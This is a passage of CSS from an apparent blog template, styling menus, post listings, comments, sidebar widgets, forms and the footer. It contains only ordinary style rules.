}.slide-menu-toggle,.show-mobile-search,.hide-mobile-search{position:absolute;line-height:50px;height:50px;width:50px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:18px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0 }.slide-menu-toggle{border-right:1px solid rgba(255,255,255,0.08) }.show-mobile-search,.hide-mobile-search{border-left:1px solid rgba(255,255,255,0.08);left:auto;right:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.show-mobile-search:before{content:"\f002" }.hide-mobile-search:before{content:"\f00d" }.mobile-menu{position:relative;float:left;width:100%;background-color:#000000;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:14px;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.01) }.mobile-menu > ul > li{font-weight:400 }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700;font-size:13px }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li a{font-size:13px }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul > li > .submenu-toggle:hover{color:#f02009 }.post-meta{display:block;overflow:hidden;color:#aaa;font-size:12px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;margin:0 10px 0 0 }.post-meta .post-date{text-transform:capitalize }.post-meta a{color:#aaa;transition:color .17s }.post-meta a:hover{color:#1193f6 }.post-meta span:before{font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.post-meta .post-author:before{content:'\f2c0' }.post-meta .post-date:before{content:'\f017' }#home-ad-top1 .widget > .widget-title,#home-ad-top .widget > .widget-title{display:none }#home-ad-top .widget, #home-ad-top .widget{position:relative;padding:0 20px }#home-ad-top .widget-content{position:relative;width:728px;max-width:100%;max-height:90px;line-height:1;margin:40px auto 0 }#ad-wrapper {margin:0 auto;}#home-ad-top1 .widget-content {position:relative;max-width:100%;max-height:90px;line-height:1;margin:0 auto 20px }#hot-wrapper, #featured-wrapper, #carousel-wrapper {margin:0 auto }#hot-section .widget,#hot-section .widget > .widget-title{display:none }#hot-section .show-hot{display:block!important }#hot-section .show-hot .widget-content{position:relative;overflow:hidden;margin:0 0 10px;}.hot-loader{position:relative;height:100%;overflow:hidden;display:block;height: 300px;}.hot-loader:after{content:'';position:absolute;top:50%;left:50%;width:26px;height:26px;margin:-16px 0 0 -16px;border:3px solid #eaeaea;border-left-color:#f02009;border-right-color:#f02009;border-radius:100%;animation:spinner .8s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}ul.hot-posts{position:relative;overflow:hidden;margin:0 -5px }.hot-posts .hot-item{position:relative;float:left;width:40%;overflow:hidden;box-sizing:border-box;padding:0 5px;margin:0;}.hot-posts .item-0{width: 60%;padding-right: 5px;}.hot-posts .item-1{margin: 0 0 10px;}.hot-item-inner{position:relative;float:left;width:100%;height:100%;overflow:hidden;display:block }.hot-posts .post-image-link{width:100%;height:158px;position:relative;overflow:hidden;display:block }.hot-posts .item-0 .post-image-link{width: 100%;height: 260px;margin: 0 0 13px;}.hot-posts .post-info{float: left;overflow: hidden;box-sizing:border-box;padding:0 }.hot-posts .post-tag{position:relative;display:inline-block;top:0;left:0 }.hot-posts .post-title{font-size:17px;font-weight:700;display:block;line-height:1.5em;margin:8px 0 7px }.hot-posts .item-0 .post-title{font-size:22px }.hot-posts .post-title a{color:#000000;display:block }.hot-posts .post-meta{font-size:11px;}.show-hot .no-posts{position:absolute;top:calc(50% - 50px);left:0;width:100% }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#000000;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#1193f6;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap{position:relative;float:left;width:100%;height:32px;display:block;margin:0 0 20px;background:#f0f0f0;}.title-wrap > h3{position:relative;float:left;height:32px;font-size:15px;color:#000000;text-transform:uppercase;line-height:32px;padding:0 12px;margin:0 }a.view-all{position:relative;float: right;height: 22px;font-size: 11px;line-height: 22px;margin-top: 5px;margin-right: 5px;padding: 0 10px;font-weight: bold;text-transform: uppercase;transition: all .17s ease;color:#fff;background:#f02009;border-radius: 2px;}a.view-all:hover{background: #e0e0e0;color:#000000;}a.view-all:after{content:'\f178';float:right;font-weight:400;font-family:FontAwesome;margin:0 0 0 3px;-webkit-transition: all .3s cubic-bezier(.32,.74,.57,1);-moz-transition: all .3s cubic-bezier(.32,.74,.57,1);-ms-transition: all .3s cubic-bezier(.32,.74,.57,1);-o-transition: all .3s cubic-bezier(.32,.74,.57,1);transition: all .3s cubic-bezier(.32,.74,.57,1);-webkit-transform: translateX(0);-moz-transform: translateX(0);-ms-transform: translateX(0);-o-transform: translateX(0);transform: translateX(0);}a.view-all:hover:after {-webkit-transform: translateX(4px);-moz-transform: translateX(4px);-ms-transform: translateX(4px);-o-transform: translateX(4px);transform: translateX(4px);}.loader{position:relative;height:100%;overflow:hidden;display:block;margin:0 }.loader:after{content:'';position:absolute;top:50%;left:50%;width:28px;height:28px;margin:-16px 0 0 -16px;border:2px solid #f02009;border-right-color:rgba(155,155,155,0.2);border-radius:100%;animation:spinner 1.1s infinite linear;transform-origin:center }@-webkit-keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}@keyframes spinner {0%{-webkit-transform:rotate(0deg);transform:rotate(0deg) }to{-webkit-transform:rotate(1turn);transform:rotate(1turn) }}.custom-widget li{overflow:hidden;margin:20px 0 0 }.custom-widget li:first-child{margin:0 }.custom-widget .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.custom-widget .post-title{overflow:hidden;font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px;padding:0 }.custom-widget .post-title a{display:block;color:#000000;transition:color .17s }.custom-widget .post-title a:hover{color:#1193f6 }.custom-widget .post-meta{font-size:11px }.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{padding:0;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:260px;height:195px;margin:0 20px 0 0 }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.post-tag{position:absolute;top:15px;left:15px;height:18px;z-index:5;background-color:#f02009;color:#fff;font-size:10px;line-height:18px;font-weight:700;text-transform:uppercase;letter-spacing:0.8px;padding:0 6px;}.post-tag:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;margin: 0 3px 0 0;}.hot-item .post-tag {height:22px;line-height:22px;}.hot-posts .item-0 .post-tag {background-color: rgb(180, 21, 118);}.hot-posts .item-1 .post-tag {background-color: rgb(46, 163, 162);}.hot-posts .item-2 .post-tag {background: #4ca80b;}.hot-posts .item-3 .post-tag {background-color: rgb(228, 99, 90);}.index-post .post-info{overflow:hidden }.index-post .post-info > h2{font-size:24px;font-weight:700;line-height:1.4em;text-decoration:none;margin:0 0 10px }.index-post .post-info > h2 > a{display:block;color:#000000;transition:color .17s }.index-post .post-info > h2 > a:hover{color:#1193f6 }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.post-timestamp{margin-left:0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:12px;line-height:1.6em;font-weight:400;margin:10px 0 0 }a.read-more{display:inline-block;background-color:#f02009;color:#fff;height:25px;font-size:13px;font-weight:600;line-height:25px;padding:0 10px;margin:12px 0 0;transition:background .17s ease }a.read-more::after {content: '\f178';font-family: FontAwesome;font-weight: 400;margin: 0 0 0 5px;}a.read-more:hover{background-color:#000000 }.index-post .post-snippet {font-size:13px;line-height:24px;color:#666666;text-align: justify;}#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#1193f6 }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f105';font-family:FontAwesome;font-style:normal;margin:0 3px }.item-post h1.post-title{color:#000000;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:15px 0;padding:0 }.static_page .item-post h1.post-title{padding:0 0 10px;margin:0;border-bottom:1px solid #eaeaea }.item-post .post-body{width:100%;line-height:1.5em;overflow:hidden;padding:20px 0 0 }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100%;opacity: 0;transition: opacity .35s ease,transform .35s ease;}.item-post .post-body img.lazy-yard{opacity: 1;}.item-post .post-meta{padding:0 1px 10px;border-bottom:1px solid #eaeaea }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;padding:0;margin:0 0 25px }.post-labels span,.post-labels a{float:left;color:#aaa;font-size:12px;font-weight:400;margin:0 12px 0 0;transition:all .17s ease }.post-labels span{color:#000000 }.post-labels a:hover{color:#f02009 }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter,.share-links li.gplus{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;margin:0;padding:0;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li a:before{float:left;display:block;width:32px;background-color:rgba(255,255,255,0.07);font-size:15px;text-align:center;line-height:32px }.share-links li a:hover{opacity:.8 }ul.post-nav{position:relative;overflow:hidden;display:block;margin:0 0 30px }.post-nav li{display:inline-block;width:50% }.post-nav .post-prev{float:left;text-align:left;box-sizing:border-box;padding:0 10px }.post-nav .post-next{float:right;text-align:right;box-sizing:border-box;padding:0 10px }.post-nav li a{color:#000000;line-height:1.4em;display:block;overflow:hidden;transition:color .17s }.post-nav li:hover a{color:#1193f6 }.post-nav li span{display:block;font-size:11px;color:#aaa;font-weight:700;text-transform:uppercase;padding:0 0 2px }.post-nav .post-prev span:before{content:"\f053";float:left;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 2px 0 0 }.post-nav .post-next span:after{content:"\f054";float:right;font-family:FontAwesome;font-size:9px;font-weight:400;text-transform:none;margin:0 0 0 2px }.post-nav p{font-size:12px;font-weight:400;line-height:1.4em;margin:0 }.post-nav .post-nav-active p{color:#aaa }.about-author{position:relative;display:block;overflow:hidden;padding:20px;margin:0 0 30px;border:1px solid #eaeaea }.about-author .avatar-container{position:relative;float:left;width:80px;height:80px;overflow:hidden;margin:0 15px 0 0;border-radius:100% }.about-author .author-avatar{float:left;width:100%;height:100%;border-radius:100% opacity: 0;transition: opacity .35s ease;}.about-author .author-avatar.lazy-yard{opacity: 1;}.author-name{overflow:hidden;display:inline-block;font-size:16px;font-weight:700;margin:7px 0 3px }.author-name span{color:#000000 }.author-name a{color:#000000;transition:color .17s }.author-name a:hover{color:#f02009 }.author-description{display:block;overflow:hidden;font-size:13px;font-weight:400;line-height:1.5em }.author-description a:hover{text-decoration:underline }#related-wrap{overflow:hidden;margin:0 0 30px }#related-wrap .related-tag{display:none }.related-ready{float:left;width:100% }.related-ready .loader{height:178px }ul.related-posts{position:relative;overflow:hidden;margin:0 -10px;padding:0 }.related-posts .related-item{width:33.33333333%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;padding:0 10px;margin:0 }.related-posts .post-image-link{width:100%;height:120px;position:relative;overflow:hidden;display:block }.related-posts .related-item .post-meta{padding:0;border:0 }.related-posts .post-title{font-size:14px;font-weight:700;line-height:1.5em;display:block;margin:7px 0 6px }.related-posts .post-title a{color:#000000;transition:color .17s }.related-posts .post-title a:hover{color:#1193f6 }#blog-pager{overflow:hidden;clear:both;margin:0 0 30px }.blog-pager a,.blog-pager span{float:left;display:block;min-width:30px;height:30px;background-color:#000000;color:#fff;font-size:13px;font-weight:700;line-height:30px;text-align:center;box-sizing:border-box;margin:0 5px 0 0;border-radius:3px;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);transition:all .17s ease }.blog-pager .blog-pager-newer-link,.blog-pager .blog-pager-older-link{padding:0 15px }.blog-pager .blog-pager-newer-link{float:left }.blog-pager .blog-pager-older-link{float:right }.blog-pager span.page-dots{min-width:20px;background-color:#fff;font-size:16px;color:#000000;line-height:30px;font-weight:400;letter-spacing:-1px;border:0 }.blog-pager .page-of{display:none;width:auto;float:right;border-color:rgba(0,0,0,0);margin:0 }.blog-pager .page-active,.blog-pager a:hover{background-color:#f02009;color:#fff }.blog-pager .page-prev:before,.blog-pager .page-next:before{font-family:FontAwesome;font-size:16px;font-weight:400 }.blog-pager .page-prev:before{content:'\f104' }.blog-pager .page-next:before{content:'\f105' }.blog-pager .blog-pager-newer-link:after{content:'\f104';float:left;font-family:FontAwesome;font-weight:400;margin:0 3px 0 0 }.blog-pager .blog-pager-older-link:after{content:'\f105';float:right;font-family:FontAwesome;font-weight:400;margin:0 0 0 3px }.archive #blog-pager{display:none }.blog-post-comments{display:none;margin:0 0 30px }.blog-post-comments .comments-title{margin:0 0 20px }.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{margin:0 }#comments{margin:0 }#gpluscomments{float:left!important;width:100%!important;margin:0 0 25px!important }#gpluscomments iframe{float:left!important;width:100% }.comments{display:block;clear:both;margin:0;color:#000000 }.comments > h3{font-size:13px;font-weight:400;font-style:italic;padding-top:1px }.comments .comments-content .comment{list-style:none;margin:0;padding:0 0 8px }.comments .comments-content .comment:first-child{padding-top:0 }.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important }.comments .item-control{position:static }.comments .avatar-image-container{float:left;overflow:hidden;position:absolute }.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0 }.comments .comment-block{overflow:hidden;padding:0 0 10px }.comments .comment-block,.comments .comments-content .comment-replies{margin:0 0 0 60px }.comments .comments-content .inline-thread{padding:0 }.comments .comment-actions{float:left;width:100%;position:relative;margin:0 }.comments .comments-content .comment-header{font-size:12px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dashed #eaeaea }.comments .comments-content .comment-header a{color:#000000;transition:color .17s }.comments .comments-content .comment-header a:hover{color:#1193f6 }.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block }.comments .comments-content .icon.blog-author{display:none }.comments .comments-content .comment-content{float:left;font-size:13px;color:#5E5E5E;font-weight:400;text-align:left;line-height:1.4em;margin:5px 0 9px }.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#000000;font-weight:400;border:1px solid #f5f5f5;font-size:10px;transition:all .17s ease }.comments .comment .comment-actions a:hover{color:#fff;background-color:#f02009;border-color:#f02009;text-decoration:none }.comments .comments-content .datetime{float:left;font-size:11px;font-weight:400;color:#aaa;position:relative;padding:0 1px;margin:4px 0 0;display:block }.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{color:#aaa }.comments .comments-content .datetime:before{content:'\f017';font-family:FontAwesome;font-size:11px;font-weight:400;font-style:normal;margin:0 3px 0 0 }.comments .thread-toggle{margin-bottom:4px }.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0 }.comments .thread-count a,.comments .continue a{transition:opacity .17s }.comments .thread-count a:hover,.comments .continue a:hover{opacity:.8 }.comments .thread-expanded{padding:5px 0 0 }.comments .thread-chrome.thread-collapsed{display:none }.thread-arrow:before{content:'';font-family:FontAwesome;color:#000000;font-weight:400;margin:0 2px 0 0 }.comments .thread-expanded .thread-arrow:before{content:'\f0d7' }.comments .thread-collapsed .thread-arrow:before{content:'\f0da' }.comments .comments-content .comment-thread{margin:0 }.comments .comments-content .comment-thread > ol{padding:0 }.comments .continue a{padding:0 0 0 60px;font-weight:400 }.comments .comments-content .loadmore.loaded{margin:0;padding:0 }.comments .comment-replybox-thread{margin:0 }.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{display:none }.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#000000;margin:0 0 15px }.post-body h1,.post-body h2{font-size:24px }.post-body h3{font-size:21px }.post-body h4{font-size:18px }.post-body h5{font-size:16px }.post-body h6{font-size:13px }.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400 }.widget .post-body li{margin:5px 0;padding:0;line-height:1.5 }.post-body ul{padding:0 0 0 20px }.post-body ul li:before{content:"\f105";font-family:FontAwesome;font-size:13px;font-weight:400;margin:0 5px 0 0 }.post-body u{text-decoration:underline }.post-body a{transition:color .17s ease }.post-body strike{text-decoration:line-through }.contact-form{overflow:hidden }.contact-form .widget-title{display:none }.contact-form .contact-form-name{width:calc(50% - 5px) }.contact-form .contact-form-email{width:calc(50% - 5px);float:right }.sidebar .widget{position:relative;overflow:hidden;background-color:#fff;box-sizing:border-box;padding:0;margin:0 0 30px }.sidebar .widget-title{position:relative;float:left;width:100%;height:32px;background:#f3f3f3;display:block;margin:0 0 20px }.sidebar .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #000000;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.sidebar .widget-content{float:left;width:100%;margin:0 }.social-counter li{float:left;width:calc(50% - 5px);margin:10px 0 0 }.social-counter li:nth-child(1),.social-counter li:nth-child(2){margin-top:0 }.social-counter li:nth-child(even){float:right }.social-counter li a{display:block;height:34px;font-size:13px;color:#fff;line-height:34px;font-weight:700;border-radius: 2px;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-webkit-transition: all .2s ease-out;-o-transition: all .2s ease-out;-moz-transition: all .2s ease-out;transition:opacity .17s }.social-counter li a:hover{opacity:.8 }.social-counter li a:before{float:left;width:34px;height:34px;background-color:rgba(255,255,255,0.1);font-size:16px;text-align:center;margin:0 10px 0 0 }.list-label li{position:relative;display:block;padding:0;border-top:1px solid #efefef }.list-label li:first-child{border-top:0 }.list-label li:last-child{padding-bottom:0;border-bottom:0 }.list-label li a{border-radius: 2px;color:#000000;display:block;font-size:13px;text-transform: uppercase;font-weight: 700;padding: 10px;box-sizing: border-box;transition:color .17s }.list-label li a:before{content:"\f07c";font-family: FontAwesome;font-weight: 400;float:left;margin:5px 5px 0 0;display: inline-block;position: relative;flex-shrink: 0;transition:color .17s;font-size: 11px;}.list-label li a:hover{color:#1193f6 }.list-label .label-count{position:relative;float:right;width: auto;height: 18px;padding: 0 8px;background-color:#f02009;color:#fff;font-size:11px;font-weight:700;letter-spacing:0.8px;text-align:center;line-height:18px;text-shadow:none;border-radius: 2px;}.list-label .label-count:after {content: "Posts";margin-left:3px;}.cloud-label li{position:relative;float:left;margin:0 5px 5px 0 }.cloud-label li a{display:block;height:26px;background-color:#f2f2f2;color:#000000;font-size:12px;line-height:26px;font-weight:400;padding:0 10px;transition:all .17s ease }.cloud-label li a:hover{color:#fff;background-color:#f02009 }.cloud-label .label-count{display:none }.sidebar .FollowByEmail > .widget-title > h3{margin:0 }.FollowByEmail .widget-content{position:relative;overflow:hidden;font-weight:400;text-align:center;box-sizing:border-box;padding:20px;border:1px solid #eaeaea }.FollowByEmail .widget-content > h3{font-size:18px;color:#000000;font-weight:700;margin:0 0 13px }.FollowByEmail .before-text{font-size:13px;color:#888;line-height:1.4em;margin:0 0 15px;display:block;padding:0 15px;overflow:hidden }.FollowByEmail .follow-by-email-inner{position:relative }.FollowByEmail .follow-by-email-inner .follow-by-email-address{width:100%;height:34px;color:#888;font-size:11px;font-family:inherit;text-align:center;padding:0 10px;margin:0 0 10px;box-sizing:border-box;border:1px solid #eaeaea;transition:ease .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border-color:rgba(0,0,0,0.1) }.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:100%;height:34px;font-family:inherit;font-size:11px;color:#fff;background-color:#f02009;text-transform:uppercase;text-align:center;font-weight:700;cursor:pointer;margin:0;border:0;transition:background .17s }.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000000 }#ArchiveList ul.flat li{color:#000000;font-size:13px;font-weight:400;padding:8px 0;border-bottom:1px dotted #eaeaea }#ArchiveList ul.flat li:first-child{padding-top:0 }#ArchiveList ul.flat li:last-child{padding-bottom:0;border-bottom:0 }#ArchiveList .flat li > a{display:block;color:#000000;transition:color .17s }#ArchiveList .flat li > a:hover{color:#1193f6 }#ArchiveList .flat li > a:before{content:"\f105";float:left;color:#000000;font-weight:400;font-family:FontAwesome;margin:2px 3px 0 0;display:inline-block;transition:color .17s }#ArchiveList .flat li > a > span{position:relative;float:right;width:16px;height:16px;background-color:#f02009;color:#fff;font-size:11px;font-weight:400;text-align:center;line-height:16px }.PopularPosts .post{overflow:hidden;margin:20px 0 0 }.PopularPosts .post:first-child{margin:0 }.PopularPosts .post-image-link{position:relative;width:80px;height:65px;float:left;overflow:hidden;display:block;vertical-align:middle;margin:0 12px 0 0 }.PopularPosts .post-info{overflow:hidden }.PopularPosts .post-title{font-size:13px;font-weight:700;line-height:1.5em;margin:0 0 5px }.PopularPosts .post-title a{display:block;color:#000000;transition:color .17s }.PopularPosts .post-title a:hover{color:#1193f6 }.PopularPosts .post-meta{font-size:11px }.PopularPosts .post-date:before{font-size:10px }.FeaturedPost .post-image-link{display:block;position:relative;overflow:hidden;width:100%;height:180px;margin:0 0 13px }.FeaturedPost .post-title{font-size:18px;overflow:hidden;font-weight:700;line-height:1.5em;margin:0 0 10px }.FeaturedPost .post-title a{color:#000000;display:block;transition:color .17s ease }.FeaturedPost .post-title a:hover{color:#1193f6 }.Text{font-size:13px }.contact-form-widget form{font-weight:400 }.contact-form-name{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email{float:left;width:100%;height:30px;font-family:inherit;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-email-message{float:left;width:100%;font-family:inherit;font-size:13px;box-sizing:border-box;padding:5px 10px;margin:0 0 10px;border:1px solid #eaeaea }.contact-form-button-submit{float:left;width:100%;height:30px;background-color:#f02009;font-size:13px;color:#fff;line-height:30px;cursor:pointer;box-sizing:border-box;padding:0 10px;margin:0;border:0;transition:background .17s ease }.contact-form-button-submit:hover{background-color:#000000 }.contact-form-error-message-with-border{float:left;width:100%;background-color:#fbe5e5;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #fc6262 }.contact-form-success-message-with-border{float:left;width:100%;background-color:#eaf6ff;font-size:11px;text-align:center;line-height:11px;padding:3px 0;margin:10px 0;box-sizing:border-box;border:1px solid #5ab6f9 }.contact-form-cross{margin:0 0 0 3px }.contact-form-error-message,.contact-form-success-message{margin:0 }.BlogSearch .search-input{float:left;width:75%;height:30px;background-color:#fff;font-weight:400;font-size:13px;line-height:30px;box-sizing:border-box;padding:5px 10px;border:1px solid #eaeaea;border-right-width:0 }.BlogSearch .search-action{float:right;width:25%;height:30px;font-family:inherit;font-size:13px;line-height:30px;cursor:pointer;box-sizing:border-box;background-color:#f02009;color:#fff;padding:0 5px;border:0;transition:background .17s ease }.BlogSearch .search-action:hover{background-color:#000000 }.Profile .profile-img{float:left;width:80px;height:80px;margin:0 15px 0 0;transition:all .17s ease }.Profile .profile-datablock{margin:0 }.Profile .profile-data .g-profile{display:block;font-size:14px;color:#000000;margin:0 0 5px;transition:color .17s ease }.Profile .profile-data .g-profile:hover{color:#1193f6 }.Profile .profile-info > .profile-link{color:#000000;font-size:11px;margin:5px 0 0;transition:color .17s ease }.Profile .profile-info > .profile-link:hover{color:#1193f6 }.Profile .profile-datablock .profile-textblock{display:none }.common-widget .LinkList ul li,.common-widget .PageList ul li{width:calc(50% - 5px);padding:7px 0 0 }.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){float:left }.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){float:right }.common-widget .LinkList ul li a,.common-widget .PageList ul li a{display:block;color:#000000;font-size:13px;font-weight:400;transition:color .17s ease }.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{color:#1193f6 }.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){padding:0 }#footer-wrapper{background-color:#141414 }#footer-wrapper .container{position:relative;overflow:hidden;margin:0 auto;padding:25px 0 }.footer-widgets-wrap{position:relative;display:flex;margin:0 -15px }#footer-wrapper .footer{display:inline-block;float:left;width:33.33333333%;box-sizing:border-box;padding:0 15px }#footer-wrapper .footer .widget{float:left;width:100%;padding:0;margin:25px 0 0 }#footer-wrapper .footer .Text{margin:10px 0 0 }#footer-wrapper .footer .widget:first-child{margin:0 }#footer-wrapper .footer .widget-content{float:left;width:100% }.footer .widget-title{position:relative;float:left;width:100%;height:32px;background: #000000;display:block;margin:0 0 20px }.footer .widget-title > h3{position:relative;float:left;height:32px;font-size:15px;color: #fff;text-transform:uppercase;line-height:32px;padding:0 10px;margin:0 }.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{border-color:rgba(255,255,255,0.05) }.footer .post-image-link{background-color:rgba(255,255,255,0.05) }.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{color:#ffffff }.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{color:#1193f6 }.footer .no-posts{color:#ffffff }.footer .FollowByEmail .widget-content > h3{color:#ffffff }.footer .FollowByEmail .widget-content{background-color:rgba(255,255,255,0.05);border-color:rgba(255,255,255,0.05) }.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{color:#aaa }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#000000 }.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{background-color:rgba(255,255,255,0.05);color:#ffffff;border-color:rgba(255,255,255,0.05) }.footer #ArchiveList .flat li > a{color:#ffffff }.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{border-color:rgba(255,255,255,0.05) }.footer .list-label li:first-child{padding-top:0 }.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{color:#ffffff }.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{color:#1193f6 }.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a{background-color:rgba(255,255,255,0.05);color:#ffffff }.footer .cloud-label li a:hover{background-color:#f02009;color:#fff }.footer .BlogSearch 